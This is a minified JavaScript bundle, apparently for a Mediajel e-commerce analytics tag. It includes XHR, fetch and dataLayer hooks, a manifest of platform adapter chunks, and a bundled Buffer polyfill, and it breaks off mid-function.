Object.getOwnPropertyDescriptor(r,t).enumerable}))),o.forEach(function(e){(0,n._)(t,e,r[e])})}return t}}),u("nvKTJ",function(e,r){t(e.exports,"_",function(){return n});function n(t,e,r){return e in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}}),u("lwczO",function(e,r){t(e.exports,"createLogger",function(){return f}),t(e.exports,"default",function(){return s});let n={debug:"color: White; background: #CB7A01; font-weight: bold; padding: 1px 4px; border-radius: 3px;",info:"color: White; background: #388AB8; font-weight: bold; padding: 1px 4px; border-radius: 3px;",warn:"color: White; background: #F26430; font-weight: bold; padding: 1px 4px; border-radius: 3px;",error:"color: White; background: #AD343E; font-weight: bold; padding: 1px 4px; border-radius: 3px;"},o=t=>"string"==typeof t||"number"==typeof t?t.toString():Array.isArray(t)?t.map(o).join(" "):JSON.stringify(t,null,2),i=(t,e,r,n)=>{let o=new Date().toISOString(),i=r?`${e} - ${r}`:e;return`${o} [${i}] ${t.toUpperCase()} : ${n}`},f=t=>{let e=null,r=(r,...f)=>{let s=i(r,t,e,o(f));console.log(`%c${s}`,n[r]||"")};return{setLabel:t=>{e=t},debug:(...t)=>r("debug",...t),info:(...t)=>r("info",...t),warn:(...t)=>r("warn",...t),error:(...t)=>r("error",...t)}};var s=f("MJ")}),u("3tZSl",function(e,r){t(e.exports,"datalayerSource",function(){return n});let n=(t,e=window.dataLayer||[])=>{if(!e||"function"!=typeof e.push){console.error("dataLayer.push is not a function");return}e.forEach(e=>{t(e)});let r=e.push.bind(e);e.push=(...n)=>{r(...n),t(e.slice(-1)[0])}}}),u("kuf8T",function(e,r){t(e.exports,"xhrRequestSource",function(){return n}),t(e.exports,"formatXhrPayload",function(){return o});let n=t=>{let e=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(r){this.addEventListener("readystatechange",function(){t(r)}),e.apply(this,arguments)}},o=t=>{if(t instanceof FormData||t instanceof URLSearchParams)return Object.fromEntries(Array.from(t));if("string"==typeof t)try{return JSON.parse(t)}catch(t){}return t}}),u("eU8cG",function(e,r){t(e.exports,"xhrResponseSource",function(){return n});let n=t=>{let e=XMLHttpRequest.prototype.open;XMLHttpRequest.prototype.open=function(){this.addEventListener("load",()=>t(this)),e.apply(this,arguments)}}}),u("apXfG",function(e,r){t(e.exports,"fetchSource",function(){return n});let n=(t,e)=>{let r=window.fetch;window.fetch=function(...n){return t(...n),r(...n).then(async t=>{let r=t.clone();return e(t,await o(r)),t}).catch(t=>{throw console.error("Fetch error:",t),t})}},o=async t=>{let e=t.headers.get("content-type");return e&&e.includes("application/json")?await t.json():await t.text()}}),u("gI1kx",function(e,r){t(e.exports,"pollForElement",function(){return n});let n=(t,e,r=100,n=3e4)=>{let o=Date.now(),i=setInterval(()=>{t.map(t=>null!==document.querySelector(t)).every(Boolean)?(clearInterval(i),e()):Date.now()-o>=n&&clearInterval(i)},r)}}),u("eUzHe",function(t,e){t.exports=a("aiXW3")(a("7SZEv").resolve("bgaXi")).then(()=>a("9tnsc"))}),u("aiXW3",function(t,e){var r=a("1c3ZS");t.exports=r(function(t){return new Promise(function(e,r){if([].concat(document.getElementsByTagName("script")).some(function(e){return e.src===t})){e();return}var n=document.createElement("link");n.href=t,n.rel="preload",n.as="script",document.head.appendChild(n);var o=document.createElement("script");o.async=!0,o.type="text/javascript",o.src=t,o.onerror=function(e){var n=TypeError("Failed to fetch dynamically imported module: ".concat(t,". Error: ").concat(e.message));o.onerror=o.onload=null,o.remove(),r(n)},o.onload=function(){o.onerror=o.onload=null,e()},document.getElementsByTagName("head")[0].appendChild(o)})})}),u("1c3ZS",function(t,e){var r={},n={},o={};t.exports=function(t,e){return function(i){var f=function(t){switch(t){case"preload":return n;case"prefetch":return o;default:return r}}(e);return f[i]?f[i]:f[i]=t.apply(null,arguments).catch(function(t){throw delete f[i],t})}}}),a("7SZEv").register(a("4lGUa").getBundleURL("fDxWw"),JSON.parse('["fDxWw","index.js","bgaXi","adapters.531d282f.js","32qsa","tracker.6431efcf.js","cJt3G","impressions.d15b5c95.js","41h2r","ecommerce.25984dec.js","dqqna","tracker.ea01267b.js","e9BL7","impressions.b1a4a20b.js","7gxBy","ecommerce.66b8c4d7.js","9DPLo","ecommerce.8bef9180.js","6NtUh","bigcommerce.9941478e.js","7kseD","blaze.2b69ca65.js","k6WnI","buddi.64a75f07.js","5P0NC","dispense.08e73dbe.js","bvWSZ","drupal.16fbb34a.js","5QIpC","dutchie-iframe.1417c9c6.js","4Xfd5","dutchie-subdomain.3f910997.js","jgSon","dutchie-plus.19bcdfa6.js","jAQaW","dutchie.eecd1a35.js","292sz","ecwid.93209d8c.js","5Ufez","evenue.260b8f8d.js","HtKqv","foxy.739b589c.js","9voW2","grassdoor.69439c32.js","jFecf","greenrush.0bfa5123.js","hraRe","iqmetrix.18807092.js","kp1Mc","jane.d0089c80.js","3mysF","leafly.9c0939f0.js","5thz2","lightspeed.12b57680.js","1lWLa","magento.83ff86da.js","5znd4","meadow.ddef5515.js","4jzOF","olla.21fabde1.js","j9xDU","shopify.a31b6d57.js","8FLYg","square.441c3ca7.js","4yUUm","sticky-leaf.7df87a63.js","jBZ8z","sweed.2c142433.js","8ITl5","tymber.66156e3b.js","cWZQT","ticketmaster.21926875.js","kiJMr","ticketure.d10a2db2.js","7tJCy","tnew.e92de229.js","euBXr","weave.c4e927e3.js","5620G","webjoint.02608fbb.js","dPOq8","wefunder.3a785702.js","lj3rq","wix.af8229a7.js","fwDWh","woocommerce.f0353430.js","9xs8E","yotpo.ffd487c1.js","2XTWP","flowhub.24c09210.js","ltium","thirdparty.1d2a32c6.js","6L2JC","carrot.26545ac0.js","6x0lw","impressions.f72ecb4c.js"]'));var l=a("9gbKS"),c=a("lwczO"),l=a("9gbKS"),h=()=>{let t=document.getElementsByTagName("script"),e=document.currentScript||t[t.length-1],r=Object.fromEntries(new URLSearchParams(e.src.substring(e.src.indexOf("?"))).entries()),{mediajelAppId:n,appId:o,version:i}=r,f=function(t,e){if(null==t)return{};var r,n,o=function(t,e){if(null==t)return{};var r,n,o={},i=Object.keys(t);for(n=0;n<i.length;n++)r=i[n],e.indexOf(r)>=0||(o[r]=t[r]);return o}(t,e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(n=0;n<i.length;n++)r=i[n],!(e.indexOf(r)>=0)&&Object.prototype.propertyIsEnumerable.call(t,r)&&(o[r]=t[r])}return o}(r,["mediajelAppId","appId","version"]);return(0,l._)({appId:o||n,version:i||"1",environment:f.environment||"production",collector:f.test?"//collector.dmp.mediajel.ninja":"//collector-azsx401.dmp.cnna.io",tag:e.outerHTML.replace(/&amp;/g,"&").replace(/\\"/g,'"')},f)},c=a("lwczO");e=function(t){var e,r,n=function(t){var e=t.length;if(e%4>0)throw Error("Invalid string. Length must be a multiple of 4");var r=t.indexOf("=");-1===r&&(r=e);var n=r===e?0:4-r%4;return[r,n]}(t),o=n[0],i=n[1],f=new g((o+i)*3/4-i),s=0,a=i>0?o-4:o;for(r=0;r<a;r+=4)e=d[t.charCodeAt(r)]<<18|d[t.charCodeAt(r+1)]<<12|d[t.charCodeAt(r+2)]<<6|d[t.charCodeAt(r+3)],f[s++]=e>>16&255,f[s++]=e>>8&255,f[s++]=255&e;return 2===i&&(e=d[t.charCodeAt(r)]<<2|d[t.charCodeAt(r+1)]>>4,f[s++]=255&e),1===i&&(e=d[t.charCodeAt(r)]<<10|d[t.charCodeAt(r+1)]<<4|d[t.charCodeAt(r+2)]>>2,f[s++]=e>>8&255,f[s++]=255&e),f},r=function(t){for(var e,r=t.length,n=r%3,o=[],i=0,f=r-n;i<f;i+=16383)o.push(function(t,e,r){for(var n,o=[],i=e;i<r;i+=3)o.push(p[(n=(t[i]<<16&0xff0000)+(t[i+1]<<8&65280)+(255&t[i+2]))>>18&63]+p[n>>12&63]+p[n>>6&63]+p[63&n]);return o.join("")}(t,i,i+16383>f?f:i+16383));return 1===n?o.push(p[(e=t[r-1])>>2]+p[e<<4&63]+"=="):2===n&&o.push(p[(e=(t[r-2]<<8)+t[r-1])>>10]+p[e>>4&63]+p[e<<2&63]+"="),o.join("")};for(var p=[],d=[],g="undefined"!=typeof Uint8Array?Uint8Array:Array,y="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",b=0,w=y.length;b<w;++b)p[b]=y[b],d[y.charCodeAt(b)]=b;d["-".charCodeAt(0)]=62,d["_".charCodeAt(0)]=63,n=function(t,e,r,n,o){var i,f,s=8*o-n-1,a=(1<<s)-1,u=a>>1,l=-7,c=r?o-1:0,h=r?-1:1,p=t[e+c];for(c+=h,i=p&(1<<-l)-1,p>>=-l,l+=s;l>0;i=256*i+t[e+c],c+=h,l-=8);for(f=i&(1<<-l)-1,i>>=-l,l+=n;l>0;f=256*f+t[e+c],c+=h,l-=8);if(0===i)i=1-u;else{if(i===a)return f?NaN:1/0*(p?-1:1);f+=Math.pow(2,n),i-=u}return(p?-1:1)*f*Math.pow(2,i-n)},o=function(t,e,r,n,o,i){var f,s,a,u=8*i-o-1,l=(1<<u)-1,c=l>>1,h=23===o?5960464477539062e-23:0,p=n?0:i-1,d=n?1:-1,g=e<0||0===e&&1/e<0?1:0;for(isNaN(e=Math.abs(e))||e===1/0?(s=isNaN(e)?1:0,f=l):(f=Math.floor(Math.log(e)/Math.LN2),e*(a=Math.pow(2,-f))<1&&(f--,a*=2),f+c>=1?e+=h/a:e+=h*Math.pow(2,1-c),e*a>=2&&(f++,a/=2),f+c>=l?(s=0,f=l):f+c>=1?(s=(e*a-1)*Math.pow(2,o),f+=c):(s=e*Math.pow(2,c-1)*Math.pow(2,o),f=0));o>=8;t[r+p]=255&s,p+=d,s/=256,o-=8);for(f=f<<o|s,u+=o;u>0;t[r+p]=255&f,p+=d,f/=256,u-=8);t[r+p-d]|=128*g};let m="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;function E(t){if(t>0x7fffffff)throw RangeError('The value "'+t+'" is invalid for option "size"');let e=new Uint8Array(t);return Object.setPrototypeOf(e,v.prototype),e}function v(t,e,r){if("number"==typeof t){if("string"==typeof e)throw TypeError('The "string" argument must be of type string. Received type number');return B(t)}return A(t,e,r)}function A(t,e,r){if("string"==typeof t)return function(t,e){if(("string"!=typeof e||""===e)&&(e="utf8"),!v.isEncoding(e))throw TypeError("Unknown encoding: "+e);let r=0|R(t,e),n=E(r),o=n.write(t,e);return o!==r&&(n=n.slice(0,o)),n}(t,e);if(ArrayBuffer.isView(t))return function(t){if(K(t,Uint8Array)){let e=new Uint8Array(t);return x(e.buffer,e.byteOffset,e.byteLength)}return S(t)}(t);if(null==t)throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t);if(K(t,ArrayBuffer)||t&&K(t.buffer,ArrayBuffer)||"undefined"!=typeof SharedArrayBuffer&&(K(t,SharedArrayBuffer)||t&&K(t.buffer,SharedArrayBuffer)))return x(t,e,r);if("number"==typeof t)throw TypeError('The "value" argument must not be of type number. Received type number');let n=t.valueOf&&t.valueOf();if(null!=n&&n!==t)return v.from(n,e,r);let o=function(t){var e;if(v.isBuffer(t)){let e=0|I(t.length),r=E(e);return 0===r.length||t.copy(r,0,0,e),r}return void 0!==t.length?"number"!=typeof t.length||(e=t.length)!=e?E(0):S(t):"Buffer"===t.type&&Array.isArray(t.data)?S(t.data):void 0}(t);if(o)return o;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof t[Symbol.toPrimitive])return v.from(t[Symbol.toPrimitive]("string"),e,r);throw TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof t)}function _(t){if("number"!=typeof t)throw TypeError('"size" argument must be of type number');if(t<0)throw RangeError('The value "'+t+'" is invalid for option "size"')}function B(t){return _(t),E(t<0?0:0|I(t))}function S(t){let e=t.length<0?0:0|I(t.length),r=E(e);for(let n=0;n<e;n+=1)r[n]=255&t[n];return r}function x(t,e,r){let n;if(e<0||t.byteLength<e)throw RangeError('"offset" is outside of buffer bounds');if(t.byteLength<e+(r||0))throw RangeError('"length" is outside of buffer bounds');return Object.setPrototypeOf(n=void 0===e&&void 0===r?new Uint8Array(t):void 0===r?new Uint8Array(t,e):new Uint8Array(t,e,r),v.prototype),n}function I(t){if(t>=0x7fffffff)throw RangeError("Attempt to allocate Buffer larger than maximum size: 0x7fffffff bytes");return 0|t}function R(t,e){if(v.isBuffer(t))return t.length;if(ArrayBuffer.isView(t)||K(t,ArrayBuffer))return t.byteLength;if("string"!=typeof t)throw TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof t);let r=t.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let o=!1;for(;;)switch(e){case"ascii":case"latin1":case"binary":return r;case"utf8":case"utf-8":return J(t).length;case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return 2*r;case"hex":return r>>>1;case"base64":return Z(t).length;default:if(o)return n?-1:J(t).length;e=(""+e).toLowerCase(),o=!0}}function H(t,e,n){let o=!1;if((void 0===e||e<0)&&(e=0),e>this.length||((void 0===n||n>this.length)&&(n=this.length),n<=0||(n>>>=0)<=(e>>>=0)))return"";for(t||(t="utf8");;)switch(t){case"hex":return function(t,e,r){let n=t.length;(!e||e<0)&&(e=0),(!r||r<0||r>n)&&(r=n);let o="";for(let n=e;n<r;++n)o+=V[t[n]];return o}(this,e,n);case"utf8":case"utf-8":return F(this,e,n);case"ascii":return function(t,e,r){let n="";r=Math.min(t.length,r);for(let o=e;o<r;++o)n+=String.fromCharCode(127&t[o]);return n}(this,e,n);case"latin1":case"binary":return function(t,e,r){let n="";r=Math.min(t.length,r);for(let o=e;o<r;++o)n+=String.fromCharCode(t[o]);return n}(this,e,n);case"base64":var i,f;return i=e,f=n,0===i&&f===this.length?r(this):r(this.slice(i,f));case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return function(t,e,r){let n=t.slice(e,r),o="";for(let t=0;t<n.length-1;t+=2)o+=String.fromCharCode(n[t]+256*n[t+1]);return o}(this,e,n);default:if(o)throw TypeError("Unknown encoding: "+t);t=(t+"").toLowerCase(),o=!0}}function U(t,e,r){let n=t[e];t[e]=t[r],t[r]=n}function j(t,e,r,n,o){var i;if(0===t.length)return -1;if("string"==typeof r?(n=r,r=0):r>0x7fffffff?r=0x7fffffff:r<-0x80000000&&(r=-0x80000000),(i=r=+r)!=i&&(r=o?0:t.length-1),r<0&&(r=t.length+r),r>=t.length){if(o)return -1;r=t.length-1}else if(r<0){if(!o)return -1;r=0}if("string"==typeof e&&(e=v.from(e,n)),v.isBuffer(e))return 0===e.length?-1:O(t,e,r,n,o);if("number"==typeof e)return(e&=255,"function"==typeof Uint8Array.prototype.indexOf)?o?Uint8Array.prototype.indexOf.call(t,e,r):Uint8Array.prototype.lastIndexOf.call(t,e,r):O(t,[e],r,n,o);throw TypeError("val must be string, number or Buffer")}function O(t,e,r,n,o){let i,f=1,s=t.length,a=e.length;if(void 0!==n&&("ucs2"===(n=String(n).toLowerCase())||"ucs-2"===n||"utf16le"===n||"utf-16le"===n)){if(t.length<2||e.length<2)return -1;f=2,s/=2,a/=2,r/=2}function u(t,e){return 1===f?t[e]:t.readUInt16BE(e*f)}if(o){let n=-1;for(i=r;i<s;i++)if(u(t,i)===u(e,-1===n?0:i-n)){if(-1===n&&(n=i),i-n+1===a)return n*f}else -1!==n&&(i-=i-n),n=-1}else for(r+a>s&&(r=s-a),i=r;i>=0;i--){let r=!0;for(let n=0;n<a;n++)if(u(t,i+n)!==u(e,n)){r=!1;break}if(r)return i}return -1}function F(t,e,r){r=Math.min(t.length,r);let n=[],o=e;for(;o<r;){let e=t[o],i=null,f=e>239?4:e>223?3:e>191?2:1;if(o+f<=r){let r,n,s,a;switch(f){case 1:e<128&&(i=e);break;case 2:(192&(r=t[o+1]))==128&&(a=(31&e)<<6|63&r)>127&&(i=a);break;case 3:r=t[o+1],n=t[o+2],(192&r)==128&&(192&n)==128&&(a=(15&e)<<12|(63&r)<<6|63&n)>2047&&(a<55296||a>57343)&&(i=a);break;case 4:r=t[o+1],n=t[o+2],s=t[o+3],(192&r)==128&&(192&n)==128&&(192&s)==128&&(a=(15&e)<<18|(63&r)<<12|(63&n)<<6|63&s)>65535&&a<1114112&&(i=a)}}null===i?(i=65533,f=1):i>65535&&(i-=65536,n.push(i>>>10&1023|55296),i=56320|1023&i),n.push(i),o+=f}return function(t){let e=t.length;if(e<=4096)return String.fromCharCode.apply(String,t);let r="",n=0;for(;n<e;)r+=String.fromCharCode.apply(String,t.slice(n,n+=4096));return r}(n)}function L(t,e,r){if(t%1!=0||t<0)throw RangeError("offset is not uint");if(t+e>r)throw RangeError("Trying to access beyond buffer length")}function T(t,e,r,n,o,i){if(!v.isBuffer(t))throw TypeError('"buffer" argument must be a Buffer instance');if(e>o||e<i)throw RangeError('"value" argument is out of bounds');if(r+n>t.length)throw RangeError("Index out of range")}function $(t,e,r,n,o){q(e,n,o,t,r,7);let i=Number(e&BigInt(0xffffffff));t[r++]=i,i>>=8,t[r++]=i,i>>=8,t[r++]=i,i>>=8,t[r++]=i;let f=Number(e>>BigInt(32)&BigInt(0xffffffff));return t[r++]=f,f>>=8,t[r++]=f,f>>=8,t[r++]=f,f>>=8,t[r++]=f,r}function k(t,e,r,n,o){q(e,n,o,t,r,7);let i=Number(e&BigInt(0xffffffff));t[r+7]=i,i>>=8,t[r+6]=i,i>>=8,t[r+5]=i,i>>=8,t[r+4]=i;let f=Number(e>>BigInt(32)&BigInt(0xffffffff));return t[r+3]=f,f>>=8,t[r+2]=f,f>>=8,t[r+1]=f,f>>=8,t[r]=f,r+8}function C(t,e,r,n,o,i){if(r+n>t.length||r<0)throw RangeError("Index out of range")}function P(t,e,r,n,i){return e=+e,r>>>=0,i||C(t,e,r,4,34028234663852886e22,-34028234663852886e22),o(t,e,r,n,23,4),r+4}function M(t,e,r,n,i){return e=+e,r>>>=0,i||C(t,e,r,8,17976931348623157e292,-17976931348623157e292),o(t,e,r,n,52,8),r+8}v.TYPED_ARRAY_SUPPORT=function(){try{let t=new Uint8Array(1),e={foo:function(){return 42}};return Object.setPrototypeOf(e,Uint8Array.prototype),Object.setPrototypeOf(t,e),42===t.foo()}catch(t){return!1}}(),v.TYPED_ARRAY_SUPPORT||"undefined"==typeof console||"function"!=typeof console.error||console.error("This browser lacks typed array (Uint8Array) support which is required by `buffer` v5.x. Use `buffer` v4.x if you require old browser support."),Object.defineProperty(v.prototype,"parent",{enumerable:!0,get:function(){if(v.isBuffer(this))return this.buffer}}),Object.defineProperty(v.prototype,"offset",{enumerable:!0,get:function(){if(v.isBuffer(this))return this.byteOffset}}),v.poolSize=8192,v.from=function(t,e,r){return A(t,e,r)},Object.setPrototypeOf(v.prototype,Uint8Array.prototype),Object.setPrototypeOf(v,Uint8Array),v.alloc=function(t,e,r){return(_(t),t<=0)?E(t):void 0!==e?"string"==typeof r?E(t).fill(e,r):E(t).fill(e):E(t)},v.allocUnsafe=function(t){return B(t)},v.allocUnsafeSlow=function(t){return B(t)},v.isBuffer=function(t){return null!=t&&!0===t._isBuffer&&t!==v.prototype},v.compare=function(t,e){if(K(t,Uint8Array)&&(t=v.from(t,t.offset,t.byteLength)),K(e,Uint8Array)&&(e=v.from(e,e.offset,e.byteLength)),!v.isBuffer(t)||!v.isBuffer(e))throw TypeError('The "buf1", "buf2" arguments must be one of type Buffer or Uint8Array');if(t===e)return 0;let r=t.length,n=e.length;for(let o=0,i=Math.min(r,n);o<i;++o)if(t[o]!==e[o]){r=t[o],n=e[o];break}return r<n?-1:n<r?1:0},v.isEncoding=function(t){switch(String(t).toLowerCase()){case"hex":case"utf8":case"utf-8":case"ascii":case"latin1":case"binary":case"base64":case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return!0;default:return!1}},v.concat=function(t,e){let r;if(!Array.isArray(t))throw TypeError('"list" argument must be an Array of Buffers');if(0===t.length)return v.alloc(0);if(void 0===e)for(r=0,e=0;r<t.length;++r)e+=t[r].length;let n=v.allocUnsafe(e),o=0;for(r=0;r<t.length;++r){let e=t[r];if(K(e,Uint8Array))o+e.length>n.length?(v.isBuffer(e)||(e=v.from(e)),e.copy(n,o)):Uint8Array.prototype.set.call(n,e,o);else if(v.isBuffer(e))e.copy(n,o);else throw TypeError('"list" argument must be an Array of Buffers');o+=e.length}return n},v.byteLength=R,v.prototype._isBuffer=!0,v.prototype.swap16=function(){let t=this.length;if(t%2!=0)throw RangeError("Buffer size must be a multiple of 16-bits");for(let e=0;e<t;e+=2)U(this,e,e+1);return this},v.prototype.swap32=function(){let t=this.length;if(t%4!=0)throw RangeError("Buffer size must be a multiple of 32-bits");for(let e=0;e<t;e+=4)U(this,e,e+3),U(this,e+1,e+2);return this},v.prototype.swap64=function(){let t=this.length;if(t%8!=0)throw RangeError("Buffer size must be a multiple of 64-bits");for(let e=0;e<t;e+=8)U(this,e,e+7),U(this,e+1,e+6),U(this,e+2,e+5),U(this,e+3,e+4);return this},v.prototype.toString=function(){let t=this.length;return 0===t?"":0==arguments.length?F(this,0,t):H.apply(this,arguments)},v.prototype.toLocaleString=v.prototype.toString,v.prototype.equals=function(t){if(!v.isBuffer(t))throw TypeError("Argument must be a Buffer");return this===t||0===v.compare(this,t)},v.prototype.inspect=function(){let t="";return t=this.toString("hex",0,50).replace(/(.{2})/g,"$1 ").trim(),this.length>50&&(t+=" ... "),"<Buffer "+t+">"},m&&(v.prototype[m]=v.prototype.inspect),v.prototype.compare=function(t,e,r,n,o){if(K(t,Uint8Array)&&(t=v.from(t,t.offset,t.byteLength)),!v.isBuffer(t))throw TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof t);if(void 0===e&&(e=0),void 0===r&&(r=t?t.length:0),void 0===n&&(n=0),void 0===o&&(o=this.length),e<0||r>t.length||n<0||o>this.length)throw RangeError("out of range index");if(n>=o&&e>=r)return 0;if(n>=o)return -1;if(e>=r)return 1;if(e>>>=0,r>>>=0,n>>>=0,o>>>=0,this===t)return 0;let i=o-n,f=r-e,s=Math.min(i,f),a=this.slice(n,o),u=t.slice(e,r);for(let t=0;t<s;++t)if(a[t]!==u[t]){i=a[t],f=u[t];break}return i<f?-1:f<i?1:0},v.prototype.includes=function(t,e,r){return -1!==this.indexOf(t,e,r)},v.prototype.indexOf=function(t,e,r){return j(this,t,e,r,!0)},v.prototype.lastIndexOf=function(t,e,r){return j(this,t,e,r,!1)},v.prototype.write=function(t,e,r,n){var o,i,f,s,a,u,l,c;if(void 0===e)n="utf8",r=this.length,e=0;else if(void 0===r&&"string"==typeof e)n=e,r=this.length,e=0;else if(isFinite(e))e>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0);else throw Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");let h=this.length-e;if((void 0===r||r>h)&&(r=h),t.length>0&&(r<0||e<0)||e>this.length)throw RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let p=!1;for(;;)switch(n){case"hex":return function(t,e,r,n){let o;r=Number(r)||0;let i=t.length-r;n?(n=Number(n))>i&&(n=i):n=i;let f=e.length;for(n>f/2&&(n=f/2),o=0;o<n;++o){let n=parseInt(e.substr(2*o,2),16);if(n!=n)break;t[r+o]=n}return o}(this,t,e,r);case"utf8":case"utf-8":return o=e,i=r,Y(J(t,this.length-o),this,o,i);case"ascii":case"latin1":case"binary":return f=e,s=r,Y(function(t){let e=[];for(let r=0;r<t.length;++r)e.push(255&t.charCodeAt(r));return e}(t),this,f,s);case"base64":return a=e,u=r,Y(Z(t),this,a,u);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return l=e,c=r,Y(function(t,e){let r,n;let o=[];for(let i=0;i<t.length&&!((e-=2)<0);++i)n=(r=t.charCodeAt(i))>>8,o.push(r%256),o.push(n);return o}(t,this.length-l),this,l,c);default:if(p)throw TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),p=!0}},v.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}},v.prototype.slice=function(t,e){let r=this.length;t=~~t,e=void 0===e?r:~~e,t<0?(t+=r)<0&&(t=0):t>r&&(t=r),e<0?(e+=r)<0&&(e=0):e>r&&(e=r),e<t&&(e=t);let n=this.subarray(t,e);return Object.setPrototypeOf(n,v.prototype),n},v.prototype.readUintLE=v.prototype.readUIntLE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=this[t],o=1,i=0;for(;++i<e&&(o*=256);)n+=this[t+i]*o;return n},v.prototype.readUintBE=v.prototype.readUIntBE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=this[t+--e],o=1;for(;e>0&&(o*=256);)n+=this[t+--e]*o;return n},v.prototype.readUint8=v.prototype.readUInt8=function(t,e){return t>>>=0,e||L(t,1,this.length),this[t]},v.prototype.readUint16LE=v.prototype.readUInt16LE=function(t,e){return t>>>=0,e||L(t,2,this.length),this[t]|this[t+1]<<8},v.prototype.readUint16BE=v.prototype.readUInt16BE=function(t,e){return t>>>=0,e||L(t,2,this.length),this[t]<<8|this[t+1]},v.prototype.readUint32LE=v.prototype.readUInt32LE=function(t,e){return t>>>=0,e||L(t,4,this.length),(this[t]|this[t+1]<<8|this[t+2]<<16)+0x1000000*this[t+3]},v.prototype.readUint32BE=v.prototype.readUInt32BE=function(t,e){return t>>>=0,e||L(t,4,this.length),0x1000000*this[t]+(this[t+1]<<16|this[t+2]<<8|this[t+3])},v.prototype.readBigUInt64LE=Q(function(t){W(t>>>=0,"offset");let e=this[t],r=this[t+7];(void 0===e||void 0===r)&&X(t,this.length-8);let n=e+256*this[++t]+65536*this[++t]+0x1000000*this[++t],o=this[++t]+256*this[++t]+65536*this[++t]+0x1000000*r;return BigInt(n)+(BigInt(o)<<BigInt(32))}),v.prototype.readBigUInt64BE=Q(function(t){W(t>>>=0,"offset");let e=this[t],r=this[t+7];(void 0===e||void 0===r)&&X(t,this.length-8);let n=0x1000000*e+65536*this[++t]+256*this[++t]+this[++t],o=0x1000000*this[++t]+65536*this[++t]+256*this[++t]+r;return(BigInt(n)<<BigInt(32))+BigInt(o)}),v.prototype.readIntLE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=this[t],o=1,i=0;for(;++i<e&&(o*=256);)n+=this[t+i]*o;return n>=(o*=128)&&(n-=Math.pow(2,8*e)),n},v.prototype.readIntBE=function(t,e,r){t>>>=0,e>>>=0,r||L(t,e,this.length);let n=e,o=1,i=this[t+--n];for(;n>0&&(o*=256);)i+=this[t+--n]*o;return i>=(o*=128)&&(i-=Math.pow(2,8*e)),i},v.prototype.readInt8=function(t,e){return(t>>>=0,e||L(t,1,this.length),128&this[t])?-((255-this[t]+1)*1):this[t]},v.prototype.readInt16LE=function(t,e){t>>>=0,e||L(t,2,this.length);let r=this[t]|this[t+1]<<8;return 32768&r?0xffff0000|r:r},v.prototype.readInt16BE=function(t,e){t>>>=0,e||L(t,2,this.length);let r=this[t+1]|this[t]<<8;return 32768&r?0xffff0000|r:r},v.prototype.readInt32LE=function(t,e){return t>>>=0,e||L(t,4,this.length),this[t]|this[t+1]<<8|this[t+2]<<16|this[t+3]<<24},v.prototype.readInt32BE=function(t,e){return t>>>=0,e||L(t,4,this.length),this[t]<<24|this[t+1]<<16|this[t+2]<<8|this[t+3]},v.prototype.readBigInt64LE=Q(function(t){W(t>>>=0,"offset");let e=this[t],r=this[t+7];return(void 0===e||void 0===r)&&X(t,this.length-8),(BigInt(this[t+4]+256*this[t+5]+65536*this[t+6]+(r<<24))<<BigInt(32))+BigInt(e+256*this[++t]+65536*this[++t]+0x1000000*this[++t])}),v.prototype.readBigInt64BE=Q(function(t){W(t>>>=0,"offset");let e=this[t],r=this[t+7];return(void 0===e||void 0===r)&&X(t,this.length-8),(BigInt((e<<24)+65536*this[++t]+256*this[++t]+this[++t])<<BigInt(32))+BigInt(0x1000000*this[++t]+65536*this[++t]+256*this[++t]+r)}),v.prototype.readFloatLE=function(t,e){return t>>>=0,e||L(t,4,this.length),n(this,t,!0,23,4)},v.prototype.readFloatBE=function(t,e){return t>>>=0,e||L(t,4,this.length),n(this,t,!1,23,4)},v.prototype.readDoubleLE=function(t,e){return t>>>=0,e||L(t,8,this.length),n(this,t,!0,52,8)},v.prototype.readDoubleBE=function(t,e){return t>>>=0,e||L(t,8,this.length),n(this,t,!1,52,8)},v.prototype.writeUintLE=v.prototype.writeUIntLE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;T(this,t,e,r,n,0)}let o=1,i=0;for(this[e]=255&t;++i<r&&(o*=256);)this[e+i]=t/o&255;return e+r},v.prototype.writeUintBE=v.prototype.writeUIntBE=function(t,e,r,n){if(t=+t,e>>>=0,r>>>=0,!n){let n=Math.pow(2,8*r)-1;T(this,t,e,r,n,0)}let o=r-1,i=1;for(this[e+o]=255&t;--o>=0&&(i*=256);)this[e+o]=t/i&255;return e+r},v.prototype.writeUint8=v.prototype.writeUInt8=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,1,255,0),this[e]=255&t,e+1},v.prototype.writeUint16LE=v.prototype.writeUInt16LE=function(t,e,r){return t=+t,e>>>=0,r||T(this,t,e,2,65535,0),this[e]=255&t,this[e+1]=t>>>8,e+2},v.prototype.writeUint16BE=v.prototype.writeUInt16BE=function(t,e,r){return 